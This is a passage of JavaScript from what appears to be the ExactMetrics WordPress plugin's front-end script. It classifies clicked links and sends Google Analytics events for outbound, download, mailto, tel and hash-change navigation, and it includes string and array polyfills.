		} else if ( hostname && currentdomain && hostname.length > 0 && currentdomain.length > 0 && ! hostname.endsWith( '.' + currentdomain)  && hostname !== currentdomain ) { /* If it's a outbound */
			type = "external";
		} else if ( pathname && JSON.stringify( inbound_paths ) != "{}" && pathname.length > 0 ) { /* If it's an internal as outbound */
			var inbound_paths_length = inbound_paths.length;
			for ( var inbound_paths_index = 0; inbound_paths_index < inbound_paths_length; inbound_paths_index ++ ) {
				if ( inbound_paths[ inbound_paths_index ].path && inbound_paths[ inbound_paths_index ].label && inbound_paths[ inbound_paths_index ].path.length > 0 && inbound_paths[ inbound_paths_index ].label.length > 0 && pathname.startsWith( inbound_paths[ inbound_paths_index ].path ) ) {
					type         				= "internal-as-outbound";
					internalAsOutboundCategory  = "outbound-link-" + inbound_paths[ inbound_paths_index ].label;
					break;
				}
			}
		/* Enable window.exactmetrics_experimental_mode at your own risk. We might eventually remove it. Also you may/can/will burn through GA quota for your property quickly. */
		} else if ( hostname && window.exactmetrics_experimental_mode && hostname.length > 0 && document.domain.length > 0 && hostname !== document.domain ) { /* If it's a cross-hostname link */
			type = "cross-hostname";
		}

		if ( extension && ( type === 'unknown' || 'external' === type ) && download_extensions.length > 0 && extension.length > 0 ) { /* If it's a download */
			for ( index = 0, len = download_extensions.length; index < len; ++index ) {
				if ( download_extensions[ index ].length > 0 && ( link.endsWith( download_extensions[ index ] ) || download_extensions[ index ]  == extension ) ) {
					type = "download";
					break;
				}
			}
		}

		if ( type === 'unknown' ) {
			type = 'internal';
		}
		return type;
	}

	function __gaTrackerLinkTarget( el, event ) {

		/* Is actual target set and not _(self|parent|top)? */
		var target = ( el.target && !el.target.match( /^_(self|parent|top)$/i ) ) ? el.target : false;

		/* Assume a target if Ctrl|shift|meta-click */
		if ( event.ctrlKey || event.shiftKey || event.metaKey || event.which == 2 ) {
			target = "_blank";
		}
		return target;
	}

	function __gaTrackerGetTitle( el ) {
		if ( el.getAttribute("data-vars-ga-label") && el.getAttribute("data-vars-ga-label").replace(/\n/ig, '') ) {
			return el.getAttribute("data-vars-ga-label").replace(/\n/ig, '');
		} else if ( el.title && el.title.replace(/\n/ig, '') ) {
			return el.title.replace(/\n/ig, '');
		} else if ( el.innerText && el.innerText.replace(/\n/ig, '') ) {
			return el.innerText.replace(/\n/ig, '');
		} else if ( el.getAttribute('aria-label') && el.getAttribute('aria-label').replace(/\n/ig, '') ) {
			return el.getAttribute('aria-label').replace(/\n/ig, '');
		} else if ( el.alt && el.alt.replace(/\n/ig, '') ) {
			return el.alt.replace(/\n/ig, '');
		} else if ( el.textContent && el.textContent.replace(/\n/ig, '') ) {
			return el.textContent.replace(/\n/ig, '');
		} else {
			return undefined;
		}
	}

	function __gaTrackerGetInnerTitle( el ) {
		var children = el.children;
		var count    = 0;
		var child;
		var value;
		for (var i = 0; i < children.length; i++) {
		  child = children[i];
		  value = __gaTrackerGetTitle( child );
		  if ( value ) {
		     return value;
		  }
		  /* max search 100 elements to ensure performance */
		  if ( count == 99 ) {
		  	return undefined;
		  }
		  count++;
		}
		return undefined;
	}

	function __gaTrackerClickEvent( event ) {
		var el            = event.srcElement || event.target;
		var valuesArray   = [];
		var fieldsArray;

		/* Start Values Array */
		valuesArray.el         = el;
		valuesArray.ga_loaded  = __gaTrackerLoaded();
		valuesArray.click_type = __gaTrackerTrackedClickType( event );

		/* If GA is blocked or not loaded, or not main|middle|touch click then don't track */
		if ( ! __gaTrackerLoaded() || ! __gaTrackerTrackedClick( event ) ) {
			valuesArray.exit = 'loaded';
			__gaTrackerNotSend( valuesArray );
			return;
		}

		/* Loop up the DOM tree through parent elements if clicked element is not a link (eg: an image inside a link) */
		while ( el && (typeof el.tagName == 'undefined' || el.tagName.toLowerCase() != 'a' || ! el.href ) ) {
			el = el.parentNode;
		}

		/* if a link with valid href has been clicked */
		if ( el && el.href && ! el.hasAttribute('xlink:href') ) {
			var link                		= el.href;														/* What link are we tracking */
			var extension           		= __gaTrackerGetExtension( el.href );							/* What extension is this link */
			var download_extensions 		= __gaTrackerGetDownloadExtensions(); 							/* Let's get the extensions to track */
			var inbound_paths       		= __gaTrackerGetInboundPaths(); 								/* Let's get the internal paths to track */
			var home_url            		= exactmetrics_frontend.home_url; 							/* Let's get the url to compare for external/internal use */
			var currentdomain       		= __gaTrackerGetDomain();										/* What domain are we on? */
			var type                		= __gaTrackerLinkType( el ); 									/* What type of link is this? */
			var target 						= __gaTrackerLinkTarget( el, event );							/* Is a new tab/window being opened? */
			var action 						= el.getAttribute("data-vars-ga-action");
			var label 						= el.getAttribute("data-vars-ga-label");

			/* Element */
			valuesArray.el                  = el;					/* el is an a element so we can parse it */
			valuesArray.el_href             = el.href; 				/* "http://example.com:3000/pathname/?search=test#hash" */
			valuesArray.el_protocol         = el.protocol; 			/* "http:" */
			valuesArray.el_hostname         = el.hostname; 			/* "example.com" */
			valuesArray.el_port             = el.port; 				/* "3000" */
			valuesArray.el_pathname         = el.pathname; 			/* "/pathname/" */
			valuesArray.el_search           = el.search; 			/* "?search=test" */
			valuesArray.el_hash             = el.hash;				/* "#hash" */
			valuesArray.el_host             = el.host; 				/* "example.com:3000" */

			/* Settings */
			valuesArray.debug_mode          = __gaTrackerIsDebug(); /* "example.com:3000" */
			valuesArray.download_extensions = download_extensions;  /* Let's get the extensions to track */
			valuesArray.inbound_paths       = inbound_paths; 		/* Let's get the internal paths to track */
			valuesArray.home_url            = home_url;				/* Let's get the url to compare for external/internal use */

			/* Parsed/Logic */
			valuesArray.link                = link; 				/* What link are we tracking */
			valuesArray.extension           = extension; 			/* What extension is this link */
			valuesArray.type                = type; 				/* What type of link is this */
			valuesArray.target              = target;				/* Is a new tab/window being opened? */
			valuesArray.title 				= __gaTrackerGetTitle( el ); /* Try link title, then text content */

			/* only find innerTitle if we need one */
			if ( ! valuesArray.label && ! valuesArray.title ) {
				valuesArray.title = __gaTrackerGetInnerTitle( el );
			}

			/* Let's track everything but internals (that aren't internal-as-externals) and javascript */
			if ( type !== 'internal' && type !== 'javascript' ) {

				var __gaTrackerHitBackRun = false; /* Tracker has not yet run */

				/* HitCallback to open link in same window after tracker */
				var __gaTrackerHitBack = function() {
					/* Run the hitback only once */
					if ( __gaTrackerHitBackRun ){
						return;
					}
					__gaTrackerHitBackRun = true;
					window.location.href = link;
				};

				var __gaTrackerNoRedirectExternal = function() {
					valuesArray.exit = 'external';
					__gaTrackerNotSend( valuesArray );
				};

				var __gaTrackerNoRedirectInboundAsExternal = function() {
					valuesArray.exit = 'internal-as-outbound';
					__gaTrackerNotSend( valuesArray );
				};
				var __gaTrackerNoRedirectCrossHostname = function() {
					valuesArray.exit = 'cross-hostname';
					__gaTrackerNotSend( valuesArray );
				};

				if ( target || type == 'mailto' || type == 'tel' ) { /* If target opens a new window then just track */
					if ( type == 'download' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'download',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'tel' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'tel',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title.replace('tel:', ''),
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'mailto' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'mailto',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title.replace('mailto:', ''),
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'internal-as-outbound' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : internalAsOutboundCategory,
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'external' ) {
						fieldsArray = {
							hitType: 'event',
							eventCategory:'outbound-link',
							eventAction: action || link,
							eventLabel:  label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'cross-hostname' ) {
						fieldsArray = {
							hitType: 'event',
							eventCategory:'cross-hostname',
							eventAction: action || link,
							eventLabel:  label  || valuesArray.title,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else {
						if ( type && type != 'internal' ) {
							fieldsArray = {
								hitType: 'event',
								eventCategory: type,
								eventAction:   action || link,
								eventLabel:    label  || valuesArray.title,
							};

							__gaTrackerSend( valuesArray, fieldsArray );
						} else {
							valuesArray.exit = 'type';
							__gaTrackerNotSend( valuesArray );
						}
					}
				} else {
					/* Prevent standard click, track then open */
					if ( type != 'cross-hostname' && type != 'external' && type != 'internal-as-outbound' ) {
						if (! event.defaultPrevented ) {
							if ( event.preventDefault ) {
								event.preventDefault();
							} else {
								event.returnValue = false;
							}
						}
					}

					if ( type == 'download' ) {
						fieldsArray = {
							hitType       : 'event',
							eventCategory : 'download',
							eventAction   : action || link,
							eventLabel    : label  || valuesArray.title,
							hitCallback   : __gaTrackerHitBack,
						};

						__gaTrackerSend( valuesArray, fieldsArray );
					} else if ( type == 'internal-as-outbound' ) {
						window.onbeforeunload = function(e) {
							if (! event.defaultPrevented ) {
								if ( event.preventDefault ) {
									event.preventDefault();
								} else {
									event.returnValue = false;
								}
							}

							fieldsArray = {
								hitType       : 'event',
								eventCategory : internalAsOutboundCategory,
								eventAction   : action || link,
								eventLabel    : label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							if ( navigator.sendBeacon ) {
								fieldsArray.transport = 'beacon';
							}

							__gaTrackerSend( valuesArray, fieldsArray );
							setTimeout( __gaTrackerHitBack, 1000 );
						};
					} else if ( type == 'external' ) {
						window.onbeforeunload = function(e) {
							if (! event.defaultPrevented ) {
								if ( event.preventDefault ) {
									event.preventDefault();
								} else {
									event.returnValue = false;
								}
							}

							fieldsArray = {
								hitType       : 'event',
								eventCategory : 'outbound-link',
								eventAction   : action || link,
								eventLabel    : label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							if ( navigator.sendBeacon ) {
								fieldsArray.transport = 'beacon';
							}

							__gaTrackerSend( valuesArray, fieldsArray );
							setTimeout( __gaTrackerHitBack, 1000 );
						};
					} else if ( type == 'cross-hostname' ) {
						window.onbeforeunload = function(e) {
							if (! event.defaultPrevented ) {
								if ( event.preventDefault ) {
									event.preventDefault();
								} else {
									event.returnValue = false;
								}
							}

							fieldsArray = {
								hitType       : 'event',
								eventCategory : 'cross-hostname',
								eventAction   : action || link,
								eventLabel    : label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							if ( navigator.sendBeacon ) {
								fieldsArray.transport = 'beacon';
							}

							__gaTrackerSend( valuesArray, fieldsArray );
							setTimeout( __gaTrackerHitBack, 1000 );
						};
					} else {
						if ( type && type !== 'internal' ) {
							fieldsArray = {
								hitType: 'event',
								eventCategory: type,
								eventAction:   action || link,
								eventLabel:    label  || valuesArray.title,
								hitCallback   : __gaTrackerHitBack,
							};

							__gaTrackerSend( valuesArray, fieldsArray );
						} else {
							valuesArray.exit = 'type';
							__gaTrackerNotSend( valuesArray );
						}
					}

					if ( type != 'external' && type != 'cross-hostname' && type != 'internal-as-outbound' ) {
						/* Run hitCallback again if GA takes longer than 1 second */
						setTimeout( __gaTrackerHitBack, 1000 );
					} else {
						if ( type == 'external' ) {
							setTimeout( __gaTrackerNoRedirectExternal, 1100 );
						} else if ( type == 'cross-hostname' ) {
							setTimeout( __gaTrackerNoRedirectCrossHostname, 1100 );
						} else {
							setTimeout( __gaTrackerNoRedirectInboundAsExternal, 1100 );
						}
					}
				}
			} else {
				valuesArray.exit = 'internal';
				__gaTrackerNotSend( valuesArray );
			}
		} else {
			valuesArray.exit = 'notlink';
			__gaTrackerNotSend( valuesArray );
		}
	}
	var prevHash = window.location.hash;
	function __gaTrackerHashChangeEvent() {
		/* Todo: Ready this section for JS unit testing */
		if ( exactmetrics_frontend.hash_tracking === "true" && prevHash != window.location.hash ) {
			prevHash = window.location.hash;
			__gaTracker('set', 'page', location.pathname + location.search + location.hash );
			__gaTracker('send', 'pageview' );
			__gaTrackerLog( "Hash change to: " + location.pathname + location.search + location.hash );
		} else {
			__gaTrackerLog( "Hash change to (untracked): " + location.pathname + location.search + location.hash );
		}
	}

	/* Attach the event to all clicks in the document after page has loaded */
	var __gaTrackerWindow    = window;
	if ( __gaTrackerWindow.addEventListener ) {
		__gaTrackerWindow.addEventListener(
			"load",
			function() {
				document.body.addEventListener(
					"click",
					__gaTrackerClickEvent,
					 false
				);
			},
			false
		);
		window.addEventListener("hashchange", __gaTrackerHashChangeEvent, false	);
	} else {
		if ( __gaTrackerWindow.attachEvent ) {
			__gaTrackerWindow.attachEvent(
				"onload",
				function() {
					document.body.attachEvent( "onclick", __gaTrackerClickEvent);
				}
			);
			window.attachEvent( "onhashchange", __gaTrackerHashChangeEvent);
		}
	}

	if (typeof String.prototype.endsWith !== 'function') {
		String.prototype.endsWith = function(suffix) {
			return this.indexOf(suffix, this.length - suffix.length) !== -1;
		};
	}
	if (typeof String.prototype.startsWith !== 'function') {
		String.prototype.startsWith = function(prefix) {
			return this.indexOf(prefix) === 0;
		};
	}

	if ( typeof Array.prototype.lastIndexOf !== 'function' ) {
	  Array.prototype.lastIndexOf = function(searchElement /*, fromIndex*/) {
		'use strict';

		if (this === void 0 || this === null) {
		  throw new TypeError();
		}

		var n, k,
		  t = Object(this),
		  len = t.length >>> 0; /* jshint ignore:line */
		if (len === 0) {
		  return -1;
		}

		n = len - 1;
		if (arguments.length > 1) {
		  n = Number(arguments[1]);
		  if (n != n) {
			n = 0;
		  }
		  else if (n != 0 && n != (1 / 0) && n != -(1 / 0)) { /* jshint ignore:line */
			n = (n > 0 || -1) * Math.floor(Math.abs(n));
		  }
		}

		for (k = n >= 0 ? Math.min(n, len - 1) : len - Math.abs(n); k >= 0; k--) {
		  if (k in t && t[k] === searchElement) {
			return k;
		  }
		}
		return -1;
	  };
	}
};
var ExactMetricsObject = new ExactMetrics();
